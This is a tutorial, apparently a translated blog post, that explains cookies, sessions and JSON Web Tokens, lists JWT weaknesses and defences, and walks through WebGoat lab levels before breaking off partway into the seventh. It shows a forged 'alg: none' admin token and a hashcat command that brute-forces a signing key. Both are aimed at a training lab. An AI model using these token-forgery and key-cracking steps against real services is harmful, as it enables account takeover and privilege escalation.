Article directory
Overstep of authority and logical loopholes
There is only one entry point for web vulnerabilities: HTTP
JWT security
1. Cookie
Cookies are stored in the browser.
Cookie is a very specific thing, which refers to a kind of data that can be stored permanently in the browser. It is just a data storage function implemented by the browser.
The cookie is generated by the server and sent to the browser. The browser saves the cookie in the form of k and v to a text file in a certain directory. The cookie will be sent to the server the next time the same website is requested. Since cookies are stored on the client, the browser has added some restrictions to ensure that cookies will not be used maliciously and will not occupy too much disk space, so the number of cookies for each domain is limited.
2. Session
Session is stored in the server.
Session literally means session. This is similar to when you are talking to someone. How do you know that the person you are talking to is Zhang San and not Li Si? The other party must have certain characteristics (such as appearance) that indicate that he is Zhang San.
The session is similar. The server needs to know who is currently sending the request to itself. In order to make this distinction, the server assigns a different "identity identifier" to each client. Then every time the client sends a request to the server, it brings this "identity identifier", and the server knows that the request comes from Who. As for how the client saves this "identity identifier", there are many ways. For browser clients, everyone uses cookies by default.
The server uses the session to temporarily store the user's information on the server. The session will be destroyed after the user leaves the website. This method of storing user information is more secure than cookies, but the session has a flaw: if the web server is load balanced, the session will be lost when the next operation request goes to another server.
3. Token
Token-based authentication can be seen everywhere in the Web field. In most Internet companies using Veb API, tokens are the best way to handle authentication for multiple users.
The following features will allow you to use token-based authentication in your programs
- Stateless and scalable
- Support mobile devices
- Cross-program calls
- Safety
4. JWT
JWT (JSON Web Token) is an open standard for authentication and authorization in a network environment. It defines a secure token transfer format using JSON format.
4.1 JWT Overview

This object is a very long string, divided into three substrings by the "." delimiter between characters. Each substring represents a functional block, which has three parts in total: JWT header, payload, and signature.
4.1.1 JWT header
The JWT header part is a JSON object (fixed writing method) describing JWT metadata, usually as follows:
{
"alg": "HS256",
"typ": "JWT"
}
In the above code, the alg attribute indicates the algorithm used for the signature. Common values are HS256 (default), HS512, etc. The default is HMAC SHA256 (written as HS256); the typ attribute indicates the type of token, and JWT tokens are uniformly written as JWT. Finally, use the Base64 URL algorithm to convert the above JSON object into a string and save it.

4.1.2 Payload
Payload: The payload stores statements and other relevant information about the user or entity.
- Statement: Information such as user ID, role, permissions, etc.
- Registration statement: includes some standard statements (such as issuer, expiration time, etc.) and some customized statements.
JWT specifies seven default fields to choose from.
iss:发行人
exp:到期时间
sub:主题
aud:用户
nbf:在此之前不可用
iat:发布时间
jti:JWT ID用于标识该JWT
The payload is also represented using Base64Url encoding and is included as the second part of the entire JWT. An example of a payload:
{
"sub": "1234567890",
"name": "John Doe",
"iat": 1516239022
}
Note : By default, JWT is unencrypted (alg: none), and anyone can interpret its content, so do not build private information fields and store confidential information to prevent information leakage.
4.1.3 Signature Hash
Signature: The signature is the result of signing the header and payload, and is used to verify the integrity and authenticity of the JWT.
Signature generation method: Base64Url encode the header and payload and splice them together, then use the specified encryption algorithm (such as HMAC, RSA) to sign, and add the generated signature to the JWT.
4.1.4 Communication process

JWT workflow:
-
First, the client needs to apply for a JWT token from the server. This process is usually the login function. That is: exchange the username and password for a JWT token.
-
When you access other interfaces of the system, carry the JWT token in the HTTP header. The name of the header can be customized, and the front and back ends can be matched.
-
The server decrypts and verifies the user ID in the JWT, and loads status information such as access permissions and user information from the database based on the user ID.
4.2 JWT vulnerability description
There may be several major vulnerabilities in the use of JWT:
- Token theft: If an attacker is able to obtain a valid JWT, they can use the token to impersonate the user.
- Token tampering: Since the contents of a JWT are not encrypted, an attacker can tamper with the contents of the token, such as modifying claims in the payload.
- Token Forgery: An attacker can disguise their identity by constructing their own JWT, especially when signing using a symmetric algorithm.
- Token expiration issue: If the application does not handle the expiration of JWT correctly, it may cause the expired JWT to still be available.
4.3 JWT vulnerability principle
The principles of JWT vulnerabilities mainly include the following aspects:
-
Stealing and Tampering Tokens: An attacker can impersonate a user by stealing their JWT or tampering with claims in the payload.
-
Forged tokens: An attacker can construct their own forged JWT to disguise their identity by knowing the signature algorithm, key or public key.
-
Invalid expiration handling: The application may not handle expired tokens properly when validating a JWT, causing the expired token to remain valid.
4.4 JWT security defense
- Use strong keys and algorithms: Choose an encryption algorithm and key length that are strong enough, such as HMAC-SHA256 or RSA-2048, etc. Using long, random keys increases the security of JWTs and improves protection against brute force and dictionary attacks.
- Token validity limit: Set a reasonable token expiration time. A shorter expiration time reduces the risk of token misuse. Regularly refreshing and updating expired tokens can ensure the currency and security of the tokens.
- Verify token signature and integrity: After receiving the JWT, verify the signature and integrity of the token to ensure its authenticity. The key and algorithm used when checking the signature must be consistent with the party issuing the JWT.
- Avoid storing sensitive information in JWT: Try to avoid storing sensitive information in the payload of JWT, such as passwords, social security numbers, etc. If sensitive information must be stored, it should be encrypted using encryption technology.
- Encrypt sensitive information: If sensitive information needs to be transmitted in a JWT, it should be encrypted using an encryption algorithm. Before encrypting, make sure to choose an appropriate encryption algorithm and take appropriate key management measures to ensure the security of encrypted information.
- HTTPS transport: Always use HTTPS to transport JWTs to protect the token during transmission. HTTPS provides end-to-end encrypted transmission, preventing tokens from being eavesdropped or tampered with.
- Token refresh and revocation mechanisms: Implement token refresh and revocation mechanisms to deal with lost, leaked, or stolen tokens. These mechanisms can be implemented using blacklists, short-lived tokens, or databases that store tokens.
- Token audit and monitoring: Establish a token audit and monitoring system to monitor and track the use of tokens. This helps promptly detect any unusual activity or unauthorized token usage.
- Key Security Management: Securely manage and store keys used to sign and verify JWTs. Keys should be stored in a protected environment and access should be restricted to necessary personnel.
5. WebGoat shooting range experiment
Start method:
java -jar webgoat-server-8.0.0.M17.jar --server.port=8888 --
server.address=192.168.131.143
The browser access path is as follows
127.0.0.1:8888/WebGoat
Visit page
Username: wuhu111
Password: 123456
5.1 The fourth level

This level lets us use the administrator and reset all votes.

Click Delete and then use bp to capture the packets
The JWT value found is in the Cookie field
Copy the JWT string into the JWT URL for decoding, JSON Web Tokens - jwt.io .

Use the website tool to change the encryption method to none, so that his encryption method will be invalid.
Base64 encryption and decryption-BeJSON.com .

ewogICJpYXQiOiAxNjk1NDU1MTgwLAogICJhZG1pbiI6ICJ0cnVlIiwKICAidXNlciI6ICJUb20iCn0
Modify the payload value and change the value of admin to true.

ewogICJpYXQiOiAxNjk1NDU1MTgwLAogICJhZG1pbiI6ICJ0cnVlIiwKICAidXNlciI6ICJUb20iCn0
Splice these two base64 encrypted strings together.
Notice: dot at the end, and no signature is required here.
ewogICJhbGciOiAibm9uZSIKfQ.ewogICJpYXQiOiAxNjk1NDU1MTgwLAogICJhZG1pbiI6ICJ0cnVlIiwKICAidXNlciI6ICJUb20iCn0.
Check the results

Return to the page to view the results and the reset is successful.
5.2 The fifth level


This level first provides a JWT, and you need to try to find the key and submit it. That means we need to explode the key.

Create a jwt.txt file and copy the JWT provided by the page into it

Then enter the following command to crack the key
hashcat -m 16500 jwt.txt -a 3 -w 3 pass.txt
Description :
- -m 16500: The 16500 here corresponds to jwt’s token blasting.
- -a 3: represents brute force blasting.
- -w 3: It can be understood as high-speed blasting, which is the kind of high speed that makes the desktop process unresponsive.
- jwt.txt: This is the file where the token required to be cracked by the question is saved.
- pass.txt: password dictionary.
When submitting the key, you must also change the username to WebGoat and the timestamp to not expired.


ewogICJpc3MiOiAiV2ViR29hdCBUb2tlbiBCdWlsZGVyIiwKICAiYXVkIjogIndlYmdvYXQub3JnIiwKICAiaWF0IjogMTY5NDYwODQ2NiwKICAiZXhwIjogMTY5NDY5MDc4MCwKICAic3ViIjogInRvbUB3ZWJnb2F0Lm9yZyIsCiAgInVzZXJuYW1lIjogIldlYkdvYXQiLAogICJFbWFpbCI6ICJ0b21Ad2ViZ29hdC5vcmciLAogICJSb2xlIjogWwogICAgIk1hbmFnZXIiLAogICAgIlByb2plY3QgQWRtaW5pc3RyYXRvciIKICBdCn0
Then copy the generated payload to the specified location and add a verification signature, which is the key victory we blasted.

eyJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJhdWQiOiJ3ZWJnb2F0Lm9yZyIsImlhdCI6MTY5NDYwODQ2NiwiZXhwIjoxNjk0NjkwNzgwLCJzdWIiOiJ0b21Ad2ViZ29hdC5vcmciLCJ1c2VybmFtZSI6IldlYkdvYXQiLCJFbWFpbCI6InRvbUB3ZWJnb2F0Lm9yZyIsIlJvbGUiOlsiTWFuYWdlciIsIlByb2plY3QgQWRtaW5pc3RyYXRvciJdfQ.5kvHTE2112tml-JaFMq4KDjaATs48cOAXPuD5dI9GyU
Then enter the JWT we constructed and pass successfully
5.3 The seventh level
The page prompt content tells us that we need to use Tom users to pay.

Click Checkout to capture data packets using bp

The JWT at this level needs to be placed in Authorization, but observing the data packet, we found that all the fields in the data packet did not provide us with JWT.
Then we click here on the page
